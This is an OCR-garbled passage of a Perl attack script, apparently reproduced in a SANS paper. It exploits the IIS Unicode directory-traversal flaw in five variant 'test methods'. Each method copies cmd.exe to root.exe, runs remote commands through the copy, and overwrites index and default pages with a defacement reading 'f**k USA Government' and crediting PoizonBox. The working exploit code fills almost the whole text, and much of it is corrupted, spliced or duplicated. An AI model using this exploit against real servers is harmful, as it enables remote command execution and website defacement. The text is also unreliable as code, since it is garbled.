HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
   my @results2=sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
   {
   if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\sqrt{2}\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
    $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb"n\r\n\n" sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
x^^&p*^^{xr}^^{table*width%3DD10%^^{tablexpix}<br>contraine%DP22centerfication=102^{formatic\/font^2^{table^{2}}<br>align%3DP22centerfication=102^{font-size%3D?+color%3Dead^2f**HP4D4<br>^{xdiate%3DP22centerfication=20^{font-size%3D
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
\texttt{sendraw} ("GET
1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
  my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
   {
   if ($line1 =~ /f*** USA Government/)
\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 2
my @results=sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =\sim /Directory/)
  {
   $flag=1;
   my @results1=sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n\nn foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle) {
    @a=split //, \$line1);
    $b=length($a[-1]);
    $c=substr(Sa[-1], 0,$b-2);
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb"n\r\n\n" sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
```

```
sadmon Wyahoo.com.cn^</html^>>../8c/index.asp<br>
2x0nch2yr<br>
2xev^ch2yr<br>
2xev^ch2yr<br>
2xev^ch2yr^2xchabetwidth%3Dl00%^^<tdp^^<br/></probastitute 200210%<br>
2xev^ch2yr^2xchabetwidth%3Dl00%^^<tdp^^xchaps%3DR2<br>
2001 tsize83DR1edx
\text{Sondraw}(\text{TQET})0x^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
1
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\nr\nr\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn\n;
    }
   }
   my @results2=sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n\r\n\nn foreach $line2 (@results2)
   {
   if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
     $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb"n\r\n\n\n" sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
```

```
Saincn.08yahoo.com.cn^</html^>>../www.rot/3c/index.htm<br>
raw("02rl")xans-are("2000")*^<br/>toody*bgcolor%3Dblack^>^<br^^<br/>x^<br/>com.exe?/ctecho+^<hthml^>>^cody*by^^41^^^<traph%3DR222000%^241^^^<traph%3DR22200%^241^^^{
\text{Sondraw}(\text{TQET})\{1
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\nr\nr\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
   }
   }
  my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
   {
   if ($line1 =~ /f*** USA Government/)
\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 3
my @results=sendraw("GET 
/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =\sim /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n\nn foreach $line1 (@results1)
\{\}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)\left\{\begin{array}{ccc} \end{array}\right\}@a=split (/\ /, $line1);
     $b=length($a[-1]);
    $c=substr(Sa[-1],0,5b-2);
```
/root.exe?/cetchot<sup>2</sup>^itml<sup>2</sup>><sup>2</sup>^icdot<sup>2</sup>^itml<sup>2</sup>2<br>
/root.exe?/cetchot<sup>2</sup>^itml<sup>2</sup>2^icdot<sup>2</sup>>2ft+k+2GA4dovernment^{/ront/symphysine22<br>
align%3DR22center%22c-2^icdot=83DDR42center%2center%2center%2center%2center%2center%2ce red >  $\chi_{\text{DL}}$  >  $\chi_{\text{DL}}$  >  $\chi_{\text{NL}}$  >  $\chi_{\text{L}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  and  $\chi_{\text{NL}}$  a sendraw("GET 1 sendraw("GET /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c md.exe+root.exe HTTP/1.0\r\n\r\n"); sendraw("GET /scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^ <br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente r%22^>^<font+size%3D7+color%3Dred^>f\*\*k+USA+Government^</font^>^<tr^>^< td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f\*\*k+PoizonB Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co ntact:sysadmcn\@yahoo.com.cn^</html^>>../\$c/index.asp  $HTTP/1.0\r\n\r\nr\nr\n$  sendraw("GET /scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^> <br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f\*\*k+PoizonB Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co ntact:sysadmcn\@yahoo.com.cn^</html^>>../\$c/index.htm  $HTTP/1.0\r\n\r\n\r\n\nn$  sendraw("GET /scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^ <br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente r%22^>^<font+size%3D7+color%3Dred^>f\*\*k+USA+Government^</font^>^<tr^>^< td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f\*\*k+PoizonB Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co ntact:sysadmcn\@yahoo.com.cn^</html^>>../\$c/default.asp  $HTTP/1.0\r\n\r\n\nr\nn$ ; sendraw("GET /scripts/root.exe?/c+echo+^<html^>^<bd/>>body+bgcolor%3Dblack^>^<br^>^<br^>^ <br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente r%22^>^<font+size%3D7+color%3Dred^>f\*\*k+USA+Government^</font^>^<tr^>^< td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f\*\*k+PoizonB Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co ntact:sysadmcn\@yahoo.com.cn^</html^>>../\$c/default.htm  $HTTP/1.0\r\n\r\n\r\n\nn\n$ ; } } my @results2=sendraw("GET /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\  $HTTP/1.0\r\n\r\n\nr\nn$ ; foreach \$line2 (@results2) { if  $(\$line) = \~ / <$ DIR> $/$ )  $\left\{\begin{array}{ccc} \end{array}\right.$  $@a=split$  (/\ /, \$line2);  $$b=length($  $$a[-1]$ ;  $$c=substr(Sa[-1], 0, $b-2);$  sendraw("GET /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c  $md.ex$ e+root.exe HTTP/1.0\r\n\r\n"); /scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^ <br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente r%22^>^<font+size%3D7+color%3Dred^>f\*\*k+USA+Government^</font^>^<tr^>^< td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f\*\*k+PoizonB

```
© SANS Institute 2000 - 2002, Author retains full rights.
red > \chi_{\text{DL}} > \chi_{\text{DL}} > \chi_{\text{NL}} > \chi_{\text{L}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} and \chi_{\text{NL}} a
/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir+..\\
1
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\nr\nn;
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\nr\nn;
    }
   }
 my @results1=sendraw('GET / HTTP/1.0\r\n\cdot\r\n\cdot\r\n;
   foreach $line1 (@results1)
   {
   if (\text{line1} = \sqrt{f^* \cdot k} \text{ USA} \text{Government})\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 4
my @results=sendraw("GET 
/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if (\text{line} = \sim / \text{Directory}) {
  $flag=1; my @results1=sendraw("GET 
HTTP/1.0\r\n\r\n\r\n\nn foreach $line1 (@results1)
\{\}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp<br>HTTP/1_0\r\n\r\n"):
$c=substr(Sa[-1],0,$b-2);
1
    {
    @a=split (/\ /, $line1);
     $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bqcolor%3Dblack^>^<br^>^<br^>
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn\n;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
  my @results2=sendraw("GET 
/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\frac{\r\cdot\r\cdot}{r\cdot\};
   foreach $line2 (@results2)
\{\}if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/ {
    @a=split (/\ /, $line2);
    $b=length($a[-1]);
     sendraw("GET 
/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\r\n\n\n\rightharpoonup r\n\n
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
ox surverprint = AF14 Septembes of the sex of the stress part of the surversion of the stress of the stress of the stress of the stress of the stress of the stress of the stress of the stress of the stress of the stress of
\{/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/><br/>color%3Dblack^>^<br^>^<br^>^
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
my @results1=sendraw("GET / HTTP/1.0\r\n\n\rightharpoonup\nr\n\n\rightharpoonup\nr\n\n\rightharpoonup\nr\n\n\n foreach $line1 (@results1)
\{\}if ($line1 =~ /f*** USA Government/)
    {
   print "<$host hacked> :-)\n";
    }
   }
exit 0
  }
}
# ---------------test method 5
my @results=sendraw("GET 
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if (\text{line} = \sim / \text{Directory}) {
   $flag=1;
```

```
\label{eq:20} \begin{array}{l} \text{left}(N \setminus \mathcal{N}, \mathbb{R} \text{left}) \right) \\ \text{right}(N \setminus \mathcal{N}, \mathbb{R} \text{left}) \\ \text{substr}(S \triangleq [-1]), \mathcal{N} \text{left}, \mathcal{N} \text{left}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcal{N} \text{right}, \mathcalKey fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
foreach $line2 (@results2)
   my @results1=sendraw("GET 
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line1);
     $b=length($a[-1]);
     $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
      sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><br/><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\nr\nn;
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
